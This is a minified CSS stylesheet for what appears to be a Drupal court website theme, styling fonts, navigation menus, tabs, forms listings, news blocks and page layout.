input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/adaptive/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-regular;src:url(/sites/all/themes/adaptive/css/fonts/opensans-regular/opensans-regular-webfont.svg#opensans-regular) format("svg");}}@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bold;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bold/opensans-bold-webfont.svg#opensans-bold) format("svg");}}@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");font-weight:400;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-italic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-italic/opensans-italic-webfont.svg#opensans-italic) format("svg");}}@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");font-weight:600;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:opensans-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/opensans-bolditalic/opensans-bolditalic-webfont.svg#opensans-bolditalic) format("svg");}}@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-regular;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-regular/merriweather-regular-webfont.svg#merriweather-regular) format("svg");}}@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bold;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bold/merriweather-bold-webfont.svg#merriweather-bold) format("svg");}}@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-italic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-italic/merriweather-italic-webfont.svg#merriweather-italic) format("svg");}}@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot);src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.woff) format("woff"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.ttf) format("truetype"),url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");font-weight:300;font-style:normal;}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:merriweather-bolditalic;src:url(/sites/all/themes/adaptive/css/fonts/merriweather-bolditalic/merriweather-bolditalic-webfont.svg#merriweather-bolditalic) format("svg");}}input[type="submit"]{background-color:#417491;}#comment-form #edit-actions input[type="submit"]{margin:2px;}img,media{max-width:100%;height:auto;}html{font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}html strong,html b{font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}html i,html em{font-family:'opensans-italic',sans-serif;font-weight:400;font-style:normal;}html i strong,html i b,html em strong,html em b{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}html strong i,html strong em,html b i,html b em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}#main-content-wrapper .block{margin-bottom:15px;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow,.gradient,.border_white{padding:1em;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.block--views-staff-directory-home-court-list h2.block__title,.block--nodeblock-nb-quick-links-other-resources h2.block__title,.block--views-news-fp-news-feed h2.block__title,.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title,.gradient h2.block__title,.border_white h2.block__title{margin-top:0 !important;color:#333;}.block--views-staff-directory-home-court-list,.block--nodeblock-nb-quick-links-other-resources,.block--views-news-fp-news-feed,.blocktheme-lightblue{background-color:#eef2f7;}.blocktheme-lightgray{background-color:#f1f1f1;}.blocktheme-yellow{background-color:#fff9eb;}.border_white{border:1px solid #d6d7d9;background-color:transparent;}.gradient{*zoom:1;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0,startColorstr='#FFDCE4EF',endColorstr='#FFFFFFFF');background:#dce4ef;background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0%,#dce4ef),color-stop(100%,#ffffff));background-image:-webkit-linear-gradient(#dce4ef,#ffffff);background-image:-moz-linear-gradient(#dce4ef,#ffffff);background-image:-o-linear-gradient(#dce4ef,#ffffff);background-image:linear-gradient(#dce4ef,#ffffff);-webkit-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;-moz-box-shadow:rgba(0,0,0,0.26) 0 1px 1px;box-shadow:rgba(0,0,0,0.26) 0 1px 1px;}.view-checklist .view-header{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;padding-left:30px;margin-bottom:30px;}.view-checklist .view-header:before{content:"\f0f6";font-family:FontAwesome;margin-left:-30px;margin-right:10px;position:absolute;}.view-checklist .views-row .views-field-title{color:#205493;font-family:'merriweather-regular',serif;font-weight:300;font-size:15.725px;font-size:1.0625rem;line-height:18.5px;line-height:1.25rem;}.view-checklist .views-row .views-field-title:before{content:"\f046";font-family:FontAwesome;margin-right:10px;}.view-checklist .views-row .views-field-body .field-content p{margin:0 1em 1em 30px;}.ui-widget-content{border:2px solid #aeb0b5;}.ui-widget-header{background:#aeb0b5;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{background:#aeb0b5;}.view-faqs li{list-style-type:none;margin-bottom:1em;}.view-faqs .fa:before{font:normal 14px/1 FontAwesome;margin-left:-20px;margin-right:10px;}.view-faqs .views-field-title,.view-faqs .views-field-title span{color:#205493;cursor:pointer;display:block;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:13.875px;font-size:0.9375rem;line-height:17.575px;line-height:1.1875rem;}.view-faqs .views-field-field-faq-answer{margin-left:25px;}.view-all-forms .views-row{margin:1.5em 0;}.view-all-forms .views-row.views-row-last{border:none;}.view-all-forms .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;margin-bottom:0.5em;}.view-all-forms .views-label{font-weight:bold;}.block--custom-search-blocks .search-form .form-type-textfield{margin-bottom:0.3em;}#search-block-form .form-item-search-block-form label{display:none;}td.views-field-field-form-file,td.views-field-field-form-file-doc{min-width:25px;padding:3px !important;vertical-align:middle;}.not-logged-in th.views-field-edit-node,.not-logged-in th.views-field-delete-node,.not-logged-in td.views-field-edit-node,.not-logged-in td.views-field-delete-node{display:none;}.front{}.front .l-main{border-bottom:none;}.front .l-welcome{border-bottom:2px solid #e4dcc5;padding-bottom:20px;}@media (min-width:768px){.front .l-welcome{padding-bottom:0px;}}@media (min-width:960px){.front .l-welcome{margin-top:40px;}}@media (min-width:960px){.front .oho-site-alert-message{margin-bottom:-20px;margin-top:40px;}}.front ul.welcome-links{background-color:#f1f1f1;border:1px solid #DEDDDD;padding-left:0 !important;margin:0;}.front ul.welcome-links li{border-bottom:1px solid #DEDDDD;position:relative;list-style-type:none;}.front ul.welcome-links li a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.front ul.welcome-links li a:hover{background-color:#d6d7d9;text-decoration:none !important;}@media (min-width:960px){.l-branding{min-height:152px;}}.messages--warning{margin-top:40px;}.l-region--sidebar-first{margin-top:50px;}@media (min-width:960px){.l-region--sidebar-first{margin-top:0;}}.l-region--footer p{margin:0;}.l-region--footer a:link,.l-region--footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}@media (min-width:768px){.l-region--footer .block--nodeblock-nb-footer-coptright{float:left;}.l-region--footer .block--nodeblock-nb-footer-quick-links{float:right;}}#header-outline{background-image:url(/sites/all/themes/adaptive/images/bg-header-repeat-adaptive.jpg?1468596881);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#header-outline .l-header{padding:10px;margin-bottom:10px;}@media (min-width:768px){#header-outline .l-header{padding:0 !important;}}@media (min-width:768px){#header-outline .l-header{margin-top:45px;}}@media (min-width:960px){#header-outline .l-header{margin-top:0px;}}.court-info{margin-top:1em;}h1.court-title{clear:none;margin:0;text-align:center;}h1.court-title a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;font-size:12.95px;font-size:0.875rem;text-decoration:none !important;text-transform:uppercase;}h1.court-title a:link,h1.court-title a:visited{color:white;}@media (min-width:768px){h1.court-title{line-height:1.7em;letter-spacing:0.1em;text-align:left;}h1.court-title a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.court-title a{font-size:22.2px;font-size:1.5rem;}}h1.site-slogan{clear:none;}h1.site-slogan a{text-transform:none;}@media (min-width:768px){h1.site-slogan a{font-size:12.95px;font-size:0.875rem;}}@media (min-width:960px){h1.site-slogan a{font-size:14.8px;font-size:1rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{display:block;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;line-height:1.4em !important;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}h2.site-name a:link,h2.site-name a:visited{color:white;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h2.site-name .pretitle{font-size:20px;}#block-us-courts-stock-font-resizer{display:none !important;}.js .l-header .menu-block-us_courts_menu_blocks_main_nav ul{height:0px;padding:0;transform:translateX(-9999px);}.l-region--header .menu-block-wrapper ul{background:#5b616b;float:left;margin:0;text-align:center;width:100%;}.l-region--header .menu-block-wrapper ul li{border-right:1px solid #fff;float:left;position:relative;list-style:none;vertical-align:middle;}.l-region--header .menu-block-wrapper ul li:last-of-type{border-right:none;}.l-region--header .menu-block-wrapper ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}.l-region--header .menu-block-wrapper ul li a:hover,.l-region--header .menu-block-wrapper ul li a .nav-hover-color{background:#d6d7d9;text-decoration:none;}.l-region--header .menu-block-wrapper ul li:first-child a{border-left:0 none;}.l-region--header .menu-block-wrapper ul li:last-child a{border-right:0 none;}.l-region--header .menu-block-wrapper ul .submenu{z-index:500;}.l-region--header .menu-block-wrapper ul .submenu:hover > ul{display:block;}.l-region--header .menu-block-wrapper ul .submenu ul{border:2px solid #d6d7d9;border-top:2px solid #d6d7d9;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}.l-region--header .menu-block-wrapper ul .submenu ul li{background:#d6d7d9;border-right:none;}.l-region--header .menu-block-wrapper ul .submenu ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#f1f1f1;text-decoration:underline;}.l-region--header .menu-block-wrapper ul .submenu ul li.leaf{list-style-image:none;list-style-type:none;}.l-region--header .menu-block-wrapper ul li:last-child.submenu ul{left:auto;right:0px;}.nav-hover-color{background:#d6d7d9;}nav h2{display:none;}.mean-container .mean-bar{background-color:white;border-bottom:2px solid #212121;}.mean-container .mean-bar a.meanmenu-reveal{color:#212121;}.mean-container nav.mean-nav{background-color:#d6d7d9;}.mean-container nav.mean-nav .leaf,.mean-container nav.mean-nav .menu .expanded{list-style-image:none;list-style-type:none;}.mean-container nav.mean-nav ul li{background-color:white;}.mean-container nav.mean-nav ul li a{border-top:1px solid #5b616b;color:#000 !important;text-transform:none;padding-top:0.5em;padding-bottom:0.5em;}.mean-container nav.mean-nav ul li ul li a{background-color:white;border-top:1px solid #d6d7d9 !important;color:#000 !important;}.l-region--sidebar-first nav ul.menu li,.l-region--sidebar-first .view-all-forms ul.views-summary li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first nav ul.menu li a:hover,.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover{background-color:#eee;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active{background-color:#eee;text-decoration:underline;border-left:5px solid #5b616b;}.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{margin-left:-10px;border-left:5px solid #5b616b;}.block-views-all-forms-all-forms-filters{z-index:1;}#block-views-news-fp-news-feed .view-content .views-row{margin-bottom:0.8em;}#block-views-news-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}#block-views-news-fp-news-feed .view-content .views-field-view-node{font-size:11.1px;font-size:0.75rem;}.news-listing-page .views-row{border-bottom:1px solid #bbb;margin-top:1em;}.news-listing-page .views-row.views-row-last{border:none;}.news-listing-page .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.news-listing-page .field-content p{margin-top:0.3em !important;}.pager li{display:inline;list-style-type:none;padding:0.5em;}.l-region--header #block-search-form{}@media (min-width:960px){.l-region--header #block-search-form{margin-top:-140px;}}#main-content-wrapper .block--custom-search-blocks{margin-bottom:20px;}#main-content-wrapper .block--custom-search-blocks #edit-actions,#main-content-wrapper .block--custom-search-blocks #edit-actions--2{position:static;}@media (min-width:960px){#main-content-wrapper .block--custom-search-blocks .form-type-textfield{float:left;margin-right:10px;width:70%;}}.front .l-region--featured{}.front .l-region--featured .flexslider{box-shadow:none;border:none;margin-bottom:20px;}.front .l-region--featured .flexslider ul.slides{background-color:#f1f1f1;}.front .l-region--featured .wrapper_slider_text{padding:1em 1em 0 1em;}.front .l-region--featured .wrapper_slider_text p{font-size:12.95px;font-size:0.875rem;margin:0.5em 0;}.front .l-region--featured .wrapper_slider_text h1,.front .l-region--featured .wrapper_slider_text h2,.front .l-region--featured .wrapper_slider_text h3{font-size:16.65px;font-size:1.125rem;margin:0;}.front .l-region--featured .wrapper_slider_text h1 a,.front .l-region--featured .wrapper_slider_text h2 a,.front .l-region--featured .wrapper_slider_text h3 a{color:#212121;}@media (min-width:960px){.front .l-region--featured .field--name-home-slider-image{float:left;width:60%;}.front .l-region--featured .wrapper_slider_text{float:right;width:40%;}}.front .l-region--featured .welcome-img-txt{background-color:#f1f1f1;display:inline-block;padding:1em;}.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper h2{margin:0;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;color:#212121;}@media (min-width:960px){.front .l-region--featured .welcome-img-txt .welcome-txt-wrapper{float:left;width:60%;}.front .l-region--featured .welcome-img-txt .welcome-image-wrapper{float:right;padding-left:1em;width:40%;}}.view-display-id-court_tabs_view ul{float:none;list-style:none;text-align:left;margin-left:0;}@media (min-width:768px){.view-display-id-court_tabs_view ul{padding-left:0;}}.view-display-id-court_tabs_view ul li{display:block;margin-left:-20px;}@media (min-width:768px){.view-display-id-court_tabs_view ul li{float:left;margin-left:0px;margin-top:3px;}}.view-display-id-court_tabs_view ul li .views-field-title{background:#e4dcc5;border-bottom:2px solid #ffffff;border-radius:2px 2px 0 0;cursor:pointer;display:block;}.view-display-id-court_tabs_view ul li .views-field-title .active{background:#d4c7a2;}.view-display-id-court_tabs_view ul li .views-field-title span{line-height:2em;padding:20px;}.view-display-id-court_tabs_view ul li .views-field-title a{color:#333;font-weight:bold;}.view-display-id-court_tabs_view ul li .views-field-title a.active{color:#000;text-decoration:underline;}@media (min-width:768px){.view-display-id-court_tabs_view ul li .views-field-title{border-bottom:none;top:4px;margin-right:5px;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.view-display-id-court_tabs_view ul li .views-field-title:hover{background:#d4c7a2;}}.horizontal-tabs{border:none !important;}.horizontal-tabs ul.horizontal-tabs-list{background:none !important;border:none !important;}.horizontal-tabs ul.horizontal-tabs-list li{background:#e4dcc5;border-right:none;margin-right:5px;margin-top:3px;float:none;}@media (min-width:768px){.horizontal-tabs ul.horizontal-tabs-list li{float:left;}}.horizontal-tabs ul.horizontal-tabs-list li a{color:#333;background:none;}.horizontal-tabs ul.horizontal-tabs-list li a:hover{background:#d4c7a2;}.horizontal-tabs ul.horizontal-tabs-list li.selected{background:#d4c7a2 !important;font-weight:bold;}.horizontal-tabs ul.horizontal-tabs-list li.selected a{background:none !important;color:#000;text-decoration:underline;}.node--court .content,.horizontal-tabs-panes{background-color:#fff;border:solid #d4c7a2;border-width:5px 1px 1px 1px;padding:1em;}@media (min-width:768px){.horizontal-tabs-panes{margin-top:-5px;}}.usc-btn{background:none;background-color:#eef2f7;height:100%;margin:7px 0;width:100%;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;font-size:14.8px;font-size:1rem;-webkit-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;-moz-box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;box-shadow:rgba(0,0,0,0.26) 1px 2px 5px;}.lt-ie9 .usc-btn{border:1px solid #E8E8E8;}.usc-btn:hover{background-color:#dce4ef;}.alertbox{color:white;background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block;}audio,canvas,video{display:inline-block;*display:inline;*zoom:1;}audio:not([controls]){display:none;height:0;}[hidden]{display:none;}html{font-size:100%;font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}html,button,input,select,textarea{font-family:sans-serif;}body{margin:0;}a:focus{outline:thin dotted;}a:active,a:hover{outline:0;}h1{font-size:2em;margin:0.67em 0;}h2{font-size:1.5em;margin:0.83em 0;}h3{font-size:1.17em;margin:1em 0;}h4{font-size:1em;margin:1.33em 0;}h5{font-size:0.83em;margin:1.67em 0;}h6{font-size:0.67em;margin:2.33em 0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}blockquote{margin:1em 40px;}dfn{font-style:italic;}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}mark{background:#ff0;color:#000;}p,pre{margin:1em 0;}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em;}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word;}q{quotes:"\201C" "\201D" "\2018" "\2019";}q{quotes:none;}q:before,q:after{content:'';content:none;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}dl,menu,ol,ul{margin:1em 0;}dd{margin:0 0 0 40px;}menu,ol,ul{padding:0 0 0 40px;}nav ul,nav ol{list-style:none;list-style-image:none;}img{border:0;-ms-interpolation-mode:bicubic;}svg:not(:root){overflow:hidden;}figure{margin:0;}form{margin:0;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;white-space:normal;*margin-left:-7px;}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle;}button,input{line-height:normal;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible;}button[disabled],html input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table{border-collapse:collapse;border-spacing:0;}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;*behavior:url(/sites/all/themes/district/behaviors/box-sizing/boxsizing.php);}
@media all and (max-width:800px){#toolbar,#admin-menu{display:none;}html body.toolbar,html body.admin-menu{padding-top:0 !important;margin-top:0 !important;}}
input[type="submit"]{background-color:#99824b;}#header-outline{background-image:url(/sites/all/themes/district/images/bg-header-repeat-district.jpg);}#header-outline .l-header{background:#5d0203 url(/sites/all/themes/district/images/body-header-star-district.jpg) no-repeat center top;}.l-region--header .menu-block-wrapper ul{background:#003366;}.l-region--header .menu-block-wrapper ul li a:hover{background:#26598c;}.l-region--header .menu-block-wrapper ul .submenu ul{border:1px solid #baa37b;border-top:2px solid #baa37b;}.l-region--header .menu-block-wrapper ul .submenu ul li a{background:#fff1d2;border-bottom:1px solid #baa37b;color:#333;}.l-region--header .menu-block-wrapper ul .submenu ul li a:hover{background:#ffe19f;}.nav-hover-color{background:#26598c;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active,.l-region--sidebar-first nav ul.menu li ul li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li .active,.l-region--sidebar-first .view-all-forms ul.views-summary li a.active,.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a.active{border-left:5px solid #003366;}
